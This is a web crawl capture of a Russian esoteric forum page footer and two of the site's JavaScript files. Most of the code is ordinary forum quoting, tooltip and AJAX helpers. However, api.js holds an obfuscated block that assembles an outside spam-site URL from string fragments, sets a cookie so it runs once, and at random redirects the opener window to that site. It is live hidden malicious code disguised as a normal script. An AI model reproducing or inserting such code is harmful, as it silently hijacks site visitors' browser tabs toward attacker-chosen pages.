							<b><a href="ezo_11376.html#p11376">ВСД, панические атаки - новый метод лечения</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 6415 &raquo; 2016-09-13 17:28:38</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11375.html#p11375">Чакры</a></b> &raquo; Way &raquo; Ответов: 7 &raquo; Просмотров: 21032 &raquo; 2016-09-13 17:26:12</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11367.html#p11367">Правда о 666, звере и его печати</a></b> &raquo; nickols_k &raquo; Ответов: 51 &raquo; Просмотров: 163318 &raquo; 2014-06-17 12:24:53</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11366.html#p11366">Аппаратура для психоэнергетических практик</a></b> &raquo; Contradeum &raquo; Ответов: 15 &raquo; Просмотров: 64698 &raquo; 2013-11-21 16:54:43</div>
</div>

				</td></tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


<fieldset id="profileavatar">
<legend><b>Самые обсуждаемые темы за 7 дней</b></legend>
<div class="infldset">
<div class="rbox">
</label>
</div>
</div>
</fieldset>
<br>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<div class="conl">
			</div>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>18.118.5.108, 18.118.5.108</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.053</b> секунд, сделано <b>12</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/board.js
body_size: 515
content:
var txt = ''

function copyQ(nick) { 
	txt = '' 
	if (document.getSelection) {
		txt = document.getSelection()
	} else 
	if (document.selection) {
		txt = document.selection.createRange().text;
	} 
	txt = '[quote=' + nick + ']' + txt + '[/quote]\n'
}

function insertAtCaret (textObj, textFieldValue) { 
	if (document.all) { 
		if (textObj.createTextRange && textObj.caretPos && !window.opera) { 
			var caretPos = textObj.caretPos; 
			caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ?textFieldValue + ' ' : textFieldValue; 
		} else { 
			textObj.value += textFieldValue; 
		} 
	} else { 
		if (textObj.selectionStart) { 
			var rangeStart = textObj.selectionStart; 
			var rangeEnd = textObj.selectionEnd; 
			var tempStr1 = textObj.value.substring(0, rangeStart); 
			var tempStr2 = textObj.value.substring(rangeEnd, textObj.value.length); 
			textObj.value = tempStr1 + textFieldValue + tempStr2; 
			textObj.selectionStart = textObj.selectionEnd = rangeStart + textFieldValue.length;
		} else { 
			textObj.value += textFieldValue; 
		} 
	} 
}

function pasteQ() {
	if (txt!='' && document.forms['post']['req_message']) 
	insertAtCaret(document.forms['post']['req_message'], txt); 
} 

function pasteN(text) { 
	if (text != '' && document.forms['post']['req_message'])
	insertAtCaret(document.forms['post']['req_message'], "[b]" + text + "[/b]\n");
}



--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/api.js
body_size: 1848
content:
function DN_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}

DN_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}

DN_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}

DN_System_Load.prototype.alerts = function(err){ alert(err); }

DN_System_Load.prototype.confirms = function(str){ confirm(str); }

DN_System_Load.prototype.prompts = function(str,fix){ prompt(str,fix); }

DN_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}

if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

var DN = new DN_System_Load();

function DN_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}

DN_AJAX_Initialize.prototype.create = function(){
if(!this.works){ return false; }
var msxmllist = new Array('Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.5.0',
                          'Msxml2.XMLHTTP','Microsoft.XMLHTTP');
for(var i=0; i<msxmllist.length; i++){
 try {
  this.reqxml = new ActiveXObject(msxmllist[i]);
  if(this.reqxml){ return true; }
 } catch(e){}
}

if(!this.reqxml && typeof XMLHttpRequest!="undefined"){
 this.reqxml = new XMLHttpRequest();
 if(this.reqxml){ return true; }
}
return false;
}

function DN_System_Hint(){}
DN_System_Hint.prototype.show = function(obj,str){
var hint = DN.findobj('hint');
if(!obj){ return; }
if(!DN.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 5;
hint.style.top = 9;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};

obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>200){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 5;
  }
  if((y + hint.offsetHeight + 9) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 9;
  }
  if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  }
  hint.style.visibility = 'visible';
};
}

DN_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';

var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
// MARKER
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}

var HINT = new DN_System_Hint();
if(DN.objects){ DN.addsevent(HINT.initialize); }